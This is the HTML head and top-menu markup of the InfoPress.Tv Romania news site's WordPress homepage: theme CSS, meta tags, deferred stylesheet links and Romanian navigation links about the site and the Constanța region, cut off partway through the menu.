.responsive-caret:before{content:"";font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.device-top-menu-wrap{position:relative}.top-menu-holder{font-size:21px;background:#4a525d;line-height:44px;height:40px;width:50px;text-align:center}.device-top-nav{position:absolute;top:40px;left:0;z-index:1000;background:#4a525d;width:240px;display:none}.device-top-nav>li:first-child{border-top:0}.device-top-nav li{line-height:1.4;border-top:1px solid #404751;position:relative}.device-top-nav li .sub-menu{display:none}.device-top-nav li ul li a:before{content:"-";margin-right:5px;font-family:arial;font-size:15px;float:left;line-height:17px}.device-top-nav li ul li a{padding-left:35px}.device-top-nav li a{color:#f0f0f0;display:block;font-size:13px;padding:7px 20px 8px}.device-top-nav li .responsive-caret{position:absolute;right:0;top:0;font-size:14px;width:33px;height:33px;line-height:33px;text-align:center;border:0 solid #404751;border-left-width:1px}.scrollToTop{display:none!important}}@media only screen and (min-width:0px) and (max-width:1000px){.both-sidebars .inner,.inner{width:652px!important}.header{padding:35px 0}.header .logo,.header>.inner{height:auto!important;line-height:normal!important}.header .e3lanat-layout-rotator,.header .mom-e3lanat{position:static;margin:0 auto!important;overflow:hidden}.header .mom-e3lanat .mom-e3lan{margin:0!important}.mom-e3lanat .mom-e3lan{height:auto!important}.header .logo,.header-right{float:none;text-align:center;margin-bottom:10px}.header-right{width:728px;margin-left:-38px}.header .mom-e3lanat{margin-top:30px}.main_container{float:none!important}.main-col{float:none!important;width:auto!important;margin-bottom:20px}.sidebar{float:none;width:auto!important;margin:0}.main-sidebar .mom-video-widget iframe{height:420px}}@media only screen and (min-width:0) and (max-width:670px){.both-sidebars .inner,.inner{width:96%!important}.header-right{margin-left:0;width:auto}h2{font-size:24px}h3{font-size:20px}.e3lanat-layout-rotator{margin:auto;max-width:100%}.e3lanat-layout-rotator .mom-e3lanat-inner{max-width:100%}.header{padding:25px 0}.the_ticker{margin:0}.breaking-news .bn-title{width:5px;padding:0}.breaking-news .bn-title span{display:none}.both-sidebars .news-ticker,.news-ticker{margin:0}.current_time{display:none}.bp-vertical-share .bp-entry{width:auto;float:none;margin:0}.main-sidebar .mom-video-widget iframe{height:304px!important}}@media only screen and (min-width:0) and (max-width:567px){.main-sidebar .mom-video-widget iframe{height:249px!important}.nav-button{display:none}.nav-button:nth-child(-n+4){display:block}}@media only screen and (min-width:0) and (max-width:460px){h2{font-size:22px}h3{font-size:18px}#menu-holder{font-size:12px}.device-menu-wrap{padding:0!important}#navigation .nav-buttons{border-bottom:1px solid #dfdfdf}.post-img img{width:100%}.bp-vertical-share .bp-details .post-img{width:auto;float:none;margin:0;margin-bottom:20px;max-width:100%}.main-sidebar .mom-video-widget iframe{height:155px!important}.mom-socials-counter ul li{width:79px}.search-wrap{width:290px}.search-wrap .search-form input{width:213px}}ul{box-sizing:border-box}</style><meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="pfr6dKZ5fiZGaXQJQ_ua6q-SnnqnQhcLu3D7QjpLIFs" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux" href="https://www.infopress.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux comentarii" href="https://www.infopress.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii InfoPress.Tv Romania &raquo; Prima Pagina" href="https://www.infopress.tv/prima-pagina/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infopress.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infopress.tv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infopress.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infopress.tv%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/988n3gyv/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/988n3gyv/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/8n7xun77/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/8n7xun77/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<noscript><link rel='stylesheet' id='plugins-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/qupz881d/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='plugins-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/qupz881d/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='main-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/d3q144sk/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='main-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/d3q144sk/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='responsive-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/mn1br4tt/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='responsive-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/mn1br4tt/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='style-css' href='//www.infopress.tv/wp-content/themes/goodnews5/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='style-css' href='//www.infopress.tv/wp-content/themes/goodnews5/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<link rel="https://api.w.org/" href="https://www.infopress.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infopress.tv/wp-json/wp/v2/pages/272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infopress.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.infopress.tv/" />
<link rel='shortlink' href='https://www.infopress.tv/' />
<style>img#wpstats{display:none}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="InfoPress.Tv Romania" />
<meta property="og:description" content="Noi suntem cu ochii pe tine" />
<meta property="og:url" content="https://www.infopress.tv/" />
<meta property="og:site_name" content="InfoPress.Tv Romania" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ro_RO" />
<meta name="twitter:text:title" content="Prima Pagina" />
<meta name="twitter:card" content="summary" />
<!-- End Jetpack Open Graph Tags -->
<style type="text/css" title="dynamic-css" class="options-output">body{color:#8e8e8e;}{color:#ffffff;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{background-color:#ffffff;}{color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{border-color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{color:#0600b7;}.button, #commentform #submit-comment, input[type="submit"], #bbpress-forums #bbp-single-user-details + ul li a, #footer .button, .bbp-search-form #bbp_search_submit{color:#1e73be;}{color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav > li ul.sub-menu li a:hover{background-color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav li a, .copyrights-text, .footer_menu li a{color:#ffffff;}{color:#3b05c1;}.topbar .top-nav > li a:hover, .topbar .top-nav > li.current-menu-item a, .topbar .top-nav > li ul.sub-menu{background-color:#3b05c1;}{color:#e52424;}.mom-social-icons li a.vector_icon{background-color:#e52424;}.mom-social-icons li a.vector_icon{color:#ffffff;}{color:#ffffff;}#navigation, #navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, #navigation .main-menu > li:hover > a:before, #navigation .main-menu > li.current-menu-item > a:before, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a:before,  .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a:before, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap, ul.main-menu > li:not(.mom_mega) ul.sub-menu li, .main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap:before, #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .device-menu-holder, .device-menu-holder .mh-caret, .device-menu-holder.active:before, #navigation .device-menu, #navigation .device-menu li.dm-active > a, #navigation .device-menu li.dm-active > .responsive-caret{background-color:#ffffff;}.navigation-inner,#navigation .nav-button, .nb-inner-wrap .search-results-title, .show_all_results, .nb-inner-wrap ul.s-results .s-img .post_format{background-color:#dd3333;}{color:#ffffff;}#navigation{border-bottom-color:#ffffff;}.main-menu > li:not(.current-menu-item):not(.current-menu-ancestor) > a, #navigation .nav-button, .nb-inner-wrap ul.s-results .s-details h4, .nb-inner-wrap .search-results-title, .show_all_results a,  .ajax_search_results .sw-not_found{color:#ffffff;}#navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, ul.main-menu > li:not(.mom_mega) ul.sub-menu li a, ul.main-menu li.mom_mega .mega_col_title > a, ul.main-menu li.mom_mega .mom_mega_wrap ul li a, .device-menu-holder, .device-menu-holder .mh-icon, .the_menu_holder_area i, .device-menu-holder .mh-caret, #navigation .device-menu li.menu-item a i, #navigation .device-menu li.menu-item > a, #navigation .device-menu li .responsive-caret{color:#2e0eba;}ul.main-menu > li.menu-item-has-children > a:after, ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li.menu-item-has-children > a:after, .nb-inner-wrap ul.s-results .s-details .mom-post-meta{color:#ffffff;}{color:#dd3333;}#navigation .nav-button, .nb-inner-wrap .nb-inner, #navigation .nav-button.active:before{background-color:#dd3333;}#navigation .nav-button{color:#ffffff;}{color:#ffffff;}.nb-inner-wrap .search-form input{background-color:#ffffff;}.nb-inner-wrap .search-form input{color:#1e73be;}{color:#1e73be;}.nb-inner-wrap .search-form .button{background-color:#1e73be;}.nb-inner-wrap .search-form .button{color:#ffffff;}{color:#ffffff;}#footer input,#footer select, #footer textarea{background-color:#ffffff;}#footer input,#footer select, #footer textarea{color:#1e73be;}{color:#dd3333;}.scrollToTop{background-color:#dd3333;}.scrollToTop{color:#ffffff;}</style><style type="text/css">
.header > .inner, .header .logo {
line-height: 135px;
height: 135px;
}
.show_all_results a i, .search-wrap ul.s-results .s-img .post_format {
color: #ffffff;
}
::-webkit-input-placeholder {
color:#0600b7;
}
:-moz-placeholder { /* Firefox 18- */
color:#0600b7;  
}
::-moz-placeholder {  /* Firefox 19+ */
color:#0600b7;  
}
:-ms-input-placeholder {  
color:#0600b7;  
}
.asf-el .mom-select select, .asf-el .mom-select select:focus {
text-shadow:0 0 0 #0600b7;  
}
#footer ::-webkit-input-placeholder {
color:#1e73be;  
}
#footer  :-moz-placeholder { /* Firefox 18- */
color:#1e73be;  
}
#footer ::-moz-placeholder {  /* Firefox 19+ */
color:#1e73be;  
}
#footer :-ms-input-placeholder {  
color:#1e73be;  
}
/* Category background */
</style>
</head>
<body class="home wp-singular page-template-default page page-id-272 wp-theme-goodnews5 both-sidebars-right both-sidebars layout-boxed layout-boxed2 fade-imgs-in-appear sticky_navigation_on navigation_highlight_ancestor both-sides-true" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!--[if lt IE 7]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->
<div class="boxed-wrap clearfix">
<div id="header-wrapper">
<div class="topbar">
<div class="inner">
<div class="top-left-content">
<ul id="menu-top-meniu" class="top-nav mom_visibility_desktop"><li id="menu-item-9247" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-9247"><a href="http://www.infopress.tv/" aria-current="page">Prima pagină</a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
<li id="menu-item-17161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li id="menu-item-16837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
<li id="menu-item-9254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
<li id="menu-item-16838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li id="menu-item-16177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li id="menu-item-17992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li id="menu-item-17995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li id="menu-item-17996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li id="menu-item-17997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li id="menu-item-17999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
</li>
<li id="menu-item-19494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/">Publicitate</a></li>
</ul>
<div class="mom_visibility_device device-top-menu-wrap">
<div class="top-menu-holder"><i class="fa-icon-reorder mh-icon"></i></div>
